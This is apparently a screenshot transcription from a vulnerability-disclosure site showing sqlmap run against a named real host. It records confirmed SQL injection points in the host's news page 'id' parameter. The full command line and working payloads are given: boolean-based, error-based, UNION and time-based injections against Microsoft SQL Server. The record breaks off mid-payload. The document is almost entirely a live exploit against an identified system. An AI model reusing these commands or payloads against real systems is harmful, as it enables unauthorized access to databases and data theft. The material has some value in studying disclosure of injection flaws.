 管理员: SQLMap
D:\Python27>python SQLMap/SQLMap.py -u "http://gte.cnoocgas.com:8080/portal/news
/new.jsp?id=0000111035" --time-sec 6 --dbms "Microsoft SQL Server" --current-use
r
{1.0-dev-nongit-20141230}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:34:02
[15:34:02] [INFO] testing connection to the target URL
[15:34:03] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=0000111035' AND 7894=7894 AND 'CnMH'='CnMH
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=0000111035' AND 1933=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHA
R(107)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (1933=1933) THEN CHAR(49) ELSE CHAR
(48) END))+CHAR(113)+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(113))) AND 'uUIy'='uUIy
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=0000111035' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(106)+CHAR(
107)+CHAR(98)+CHAR(113)+CHAR(87)+CHAR(99)+CHAR(71)+CHAR(120)+CHAR(82)+CHAR(120)+
CHAR(77)+CHAR(119)+CHAR(73)+CHAR(107)+CHAR(113)+CHAR(113)+CHAR(122)+CHAR(112)+CH
AR(113)--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: id=-4999' OR 7750=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers A
S sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysus
www.wooyun.org